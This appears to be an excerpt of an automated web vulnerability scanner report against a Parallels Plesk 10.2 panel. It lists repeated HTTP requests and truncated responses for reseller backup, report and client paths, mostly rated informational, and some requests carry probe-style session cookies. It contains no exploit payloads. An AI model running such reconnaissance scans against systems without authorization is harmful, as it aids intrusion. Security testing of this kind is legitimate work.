| GET /plesk/reseller@3/backup Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 16:05:25 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=service-plans; path=/ Date: Sat, 24 Sep 2011 16:05:25 GMT Server: sw-cp-server Content-Length: 13490 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="094 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/backup |
| GET /plesk/reseller@3/backup Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=e3ad4a00f2 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:31:13 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=tools; path=/ Date: Sat, 24 Sep 2011 15:31:13 GMT Server: sw-cp-server Content-Length: 8796 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/backup |
| GET /plesk/reseller@3/backup Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: backuplocalrepositorylist |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:31:23 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=tools; path=/ Date: Sat, 24 Sep 2011 15:31:23 GMT Server: sw-cp-server Content-Length: 25816 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/backup |
| GET /plesk/reseller@3/backup Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 15:31:23 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=tools; path=/ Date: Sat, 24 Sep 2011 15:31:24 GMT Server: sw-cp-server Content-Length: 11602 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/backup |
| GET /plesk/reseller@3/backup Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: backuplocalrepositorylist |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:32:03 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=tools; path=/ Date: Sat, 24 Sep 2011 15:32:03 GMT Server: sw-cp-server Content-Length: 11595 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/backup |
| GET /plesk/reseller@3/backup Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 15:31:27 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=tools; path=/ Date: Sat, 24 Sep 2011 15:31:27 GMT Server: sw-cp-server Content-Length: 11607 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/backup |
| GET /plesk/reseller@3/backup Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: backuplocalrepositorylist |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:55:57 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=service-plans; path=/ Date: Sat, 24 Sep 2011 15:55:58 GMT Server: sw-cp-server Content-Length: 11535 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="071 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/backup |
| GET /plesk/reseller@3/backup Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: backuplocalrepositorylist |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:31:36 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=tools; path=/ Date: Sat, 24 Sep 2011 15:31:36 GMT Server: sw-cp-server Content-Length: 7624 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/backup |
| GET /plesk/reseller@3/backup Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=e3ad4a00f2 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:31:46 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=tools; path=/ Date: Sat, 24 Sep 2011 15:31:46 GMT Server: sw-cp-server Content-Length: 13485 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/backup |
| GET /plesk/reseller@3/backup Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 16:05:23 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=service-plans; path=/ Date: Sat, 24 Sep 2011 16:05:24 GMT Server: sw-cp-server Content-Length: 12815 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="094 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/client |
| GET /plesk/reseller@3/client Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=e3ad4a00f2 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:27:13 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=reseller-tools Date: Sat, 24 Sep 2011 15:27:13 GMT Server: sw-cp-server Content-Length: 16453 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/custom |
| GET /plesk/reseller@3/custom Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: custombuttonslist |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:54:59 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=service-plans; path=/ Date: Sat, 24 Sep 2011 15:54:59 GMT Server: sw-cp-server Content-Length: 10916 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="1ab ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/custom |
| GET /plesk/reseller@3/custom Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 405 Method Not Allowed Connection: close Last-Modified: Sat, 24 Sep 2011 16:12:29 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=customers; path=/ Content-Length: 0 Date: Sat, 24 Sep 2011 16:12:29 GMT Server: sw-cp-server |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/ftp |
| GET /plesk/reseller@3/ftp Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 16:05:22 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=service-plans; path=/ Date: Sat, 24 Sep 2011 16:05:23 GMT Server: sw-cp-server Content-Length: 11352 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="094 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3 |
| GET /plesk/reseller@3 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=650d277c65 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 14:16:08 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=interface-pref Date: Sat, 24 Sep 2011 14:16:08 GMT Server: sw-cp-server Content-Length: 7293 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="23c ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/report/ |
| GET /plesk/reseller@3/report/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: reseller_report__report |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:30:16 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: reseller_report__report Set-Cookie: psaContext=tools; path=/ Date: Sat, 24 Sep 2011 15:30:16 GMT Server: sw-cp-server Content-Length: 15748 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/report |
| GET /plesk/reseller@3/report Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: reseller_report__report |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:30:21 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=tools; path=/ Date: Sat, 24 Sep 2011 15:30:21 GMT Server: sw-cp-server Content-Length: 9967 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/report |
| GET /plesk/reseller@3/report Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 15:30:34 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=tools; path=/ Date: Sat, 24 Sep 2011 15:30:35 GMT Server: sw-cp-server Content-Length: 8161 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/report |
| GET /plesk/reseller@3/report Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 15:30:34 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=tools; path=/ Date: Sat, 24 Sep 2011 15:30:34 GMT Server: sw-cp-server Content-Length: 8192 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/report |
| GET /plesk/reseller@3/report Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 15:30:25 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=tools; path=/ Date: Sat, 24 Sep 2011 15:30:25 GMT Server: sw-cp-server Content-Length: 9935 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/report |
| GET /plesk/reseller@3/report Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: reseller_report__report |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:30:25 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=tools; path=/ Date: Sat, 24 Sep 2011 15:30:25 GMT Server: sw-cp-server Content-Length: 8336 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer/login |
